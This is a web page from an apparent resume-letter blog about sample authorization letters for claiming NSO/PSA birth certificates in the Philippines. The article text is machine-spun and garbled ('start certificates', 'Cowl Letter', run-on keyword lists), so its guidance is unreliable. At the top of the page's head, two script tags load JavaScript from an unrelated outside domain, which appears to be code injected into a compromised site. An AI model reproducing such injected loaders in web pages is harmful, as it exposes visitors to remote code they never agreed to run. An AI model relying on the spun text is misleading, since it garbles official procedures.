

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/example-of-authorization-letter-to-get-nso-birth-certificate/
body_size: 13743
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>Example Of Authorization Letter To Get Nso Birth Certificate Resume | Araz Robtowner</title>
<meta name="description" content=" example of authorization letter to get nso birth certificate resume | Araz Robtowner"/>
<meta name="keywords" content=" example of authorization letter to get nso birth certificate resume"/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Example Of Authorization Letter To Get Nso Birth Certificate &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Example Of Authorization Letter To Get Nso Birth Certificate Comments Feed" href="https://araz.robtowner.com/example-of-authorization-letter-to-get-nso-birth-certificate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/posts/4363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/example-of-authorization-letter-to-get-nso-birth-certificate/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=4363' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fexample-of-authorization-letter-to-get-nso-birth-certificate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fexample-of-authorization-letter-to-get-nso-birth-certificate%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-4363 single-format-standard wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Example Of Authorization Letter To Get Nso Birth Certificate</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://araz.robtowner.com/example-of-authorization-letter-to-get-nso-birth-certificate/" rel="bookmark"><time class="entry-date published" datetime="2020-12-03T16:34:36-08:00">December 3, 2020</time><time class="updated" datetime="2021-06-13T23:49:02-08:00">June 13, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Example Of Authorization Letter To Get Nso Birth Certificate</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4363" class="post-4363 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						<div class="entry-content">
<hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
</br></br></br></br></br>				
				<blockquote>
<p>Methods to get PSA start certificates on-line. Methods to get PSA Beginning certificates On-line previously NSO Philippines in a single web site – Do you know you could get Beginning certificates, Marriage certificates, loss of life certificates and CENOMAR in a single web site?Philippine Statistics Authority PSA (previously Nationwide Statistics Workplace) is now the right title for the Philippine authorities physique that shall plan. Instance of Authorization Letter For NSO. NSO or the Nationwide Statistics Workplace is the first statistics workplace of any nation. It retains the information of a variety of statistical knowledge for analysis and evaluation functions. So if you wish to declare any doc from NSO reminiscent of start certificates, marriage certificates, and many others. you might be required to be.</p>
</blockquote>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e9/5e/fd/e95efd2c0e256225ada6821153ff31e9.jpg" alt="20 blank birth certificate for school project ™ in 2020 resume template doc free substitute teacher sample" title="20 blank birth certificate for school project ™ in 2020 resume template doc free substitute teacher sample" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h6></h6>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/02/b1/71/02b1717e11f5694f7c55ae9599584666.jpg" alt="25+ cover letter format examples in 2020 business best sample resume for experienced career change summary example" title="25+ cover letter format examples in 2020 business best sample resume for experienced career change summary example" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>25+ Cowl Letter Format Examples In 2020 Enterprise Finest Pattern Resume For Skilled Profession Change Abstract Instance</h4>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/49/ab/f7/49abf7f8209df5bd93c670777b71ee51.jpg" alt="6+ wanted poster templates template word, resume headline for marketing executive sample tourism management" title="6+ wanted poster templates template word, resume headline for marketing executive sample tourism management" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>6+ Needed Poster Templates Template Phrase, Resume Headline For Advertising and marketing Government Pattern Tourism Administration</h3>
</p>
</div>
</div>
<div class="text-left">
<blockquote><p>pattern letter of advice for immigration choose medical coding cowl no expertise ielts normal writing process 1 questions profitable candidate e mail template format household emergency depart to supervisor examples motivation masters nationwide honor society samples easy reject interview invitation good afternoon By way of all these samples, you&#8217;ll be able to ask for various sorts of area.</p></blockquote>
<p><!-- more--><img decoding="async" src="https://i.pinimg.com/originals/17/47/ac/1747ac7af36a74531686d22d88f04905.jpg" width="34%" align="center" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Instance of authorization letter to get nso start certificates</strong>. </p>
<blockquote><p>Aug 5, 2017 &#8211; [ Certificate Sample Ufc Video Blog Authorization Letter ] &#8211; Finest Free House Design Concept &amp; Inspiration</p></blockquote>
<blockquote><p>pattern of authorization letter to get start certificates. instance of authorization letter the 25 greatest nso start. how one can get start and marriage certificates ms r to mrs g. authorization letter pattern for claiming start certificates. authorization letter format for start certificates pattern. pattern letter to make modifications or correction in start.</p></blockquote>
<blockquote><p>An authorization letter could be vital for coping with vital property issues. A college pupil may need moved overseas however would wish some vital paperwork from a sure place and thus would be capable to purchase the vital paperwork. An authorization letter can help an individual to gather medical information on behalf of somebody.</p></blockquote>
<blockquote><p>Authorization Letter for Beginning Certificates. You possibly can ship one of these letter in a couple of forms of cases, after customizing this pattern based on your wants. For instance, you&#8217;ll be able to write this letter if you need to authorize somebody to choose up a replica of your start certificates. Any such letter would possibly should be notarized by a notary public.</p></blockquote>
<blockquote><p>That is to authorize to obtain my PSA certificates for my behalf. Connected herewith is my legitimate ID for verification functions. Thanks and searching ahead on your sort consideration. Sincerely, 10/10/2020. Title: Microsoft Phrase &#8211; loa.docx Created Date:</p></blockquote>
<blockquote><p>Get your start certificates (and extra) from PSA (NSO) in 3 simple steps Want a start certificates , marriage certificates , loss of life certificates , or CENOMAR (Certificates of No Marriage Document)? Request these paperwork on-line from the PSA (NSO), for supply wherever within the Philippines or overseas.</p></blockquote>
<blockquote><p>Authorization Letter for Claiming NSO Beginning Certificates. Nicely, in case you are in search of Authorization Letter for Claiming Beginning Certificates to gather the start certificates from NSO authority by the opposite particular person in your behalf, you&#8217;ll be able to obtain then from right here. Under is the template which can be utilized for that goal and the template has been designed in a proper, and the skilled method thus.</p></blockquote>
<blockquote><p>Pattern Authorization Letter for Claiming or Receiving PSA/NSO Paperwork (e.g., Beginning Certificates, CENOMAR, and many others.) A letter stating that you&#8217;re authorizing your consultant to assert your PSA/NSO paperwork (e.g., start certificates, CENOMAR, marriage certificates, and loss of life certificates) in case you are unable to take action.</p></blockquote>
<blockquote><p>Under you&#8217;ll find a couple of examples of how one can write an authorization letter. First, instance: (Date) Census/NSO Workplace (Location of NSO) To whom it might concern: That is to authorize Mr./Ms. (Title of the particular person you might be permitting ) to choose up my Beginning Certificates/Marriage Certificates/Cenomar, in my behalf.</p></blockquote>
<blockquote><p>The Authorization Letter for NSO Beginning Certificates is for these Filipinos that unable to use or overseas that not capable of declare their software, you should use this letter to supply somebody to assert it to you. The Authorization Letter for NSO gives you an thought for the suitable format of a letter you […]</p></blockquote>
<blockquote><p>pattern formal letter asking for certificates of employment? So with a view to authorize the involved company to gather the start certificates from NSO, you&#8217;ll be able to subject this authorization letter to get the certificates at your houses. Instance: I&#8217;m writing to request an employment certificates, detailing my employment tenure at ABC Firm.</p></blockquote>
<blockquote><p>If you wish to ask somebody to get a cenomar or a certificates of no marriage from the Nationwide Statistics Workplace it&#8217;s worthwhile to have an authorization letter for cenomar together with your legitimate id and your signatory within the letter. Disclaimer: All the data contained in the authorization letter to assert cenomar. The title, location, gender, […]</p></blockquote>
<blockquote><p>A start certificates lists down the title of the person, date of start, homeland, and parentage. The significance of a start certificates can&#8217;t be understated since it&#8217;s a authorities doc, and a start certificates is used for varied functions particularly employment, college or college enrollment, monetary providers, journey, and immigration.</p></blockquote>
<blockquote><p>Letter Pattern software letter for name middle agent with out expertise, authorization letter pattern to get nso start certificates, checking account request letter format, enterprise mail pattern, school advice letter examples, company appointment letter format, cowl letter pattern for technician, overlaying letter format for sending paperwork, formal enterprise letter format template, free.</p></blockquote>
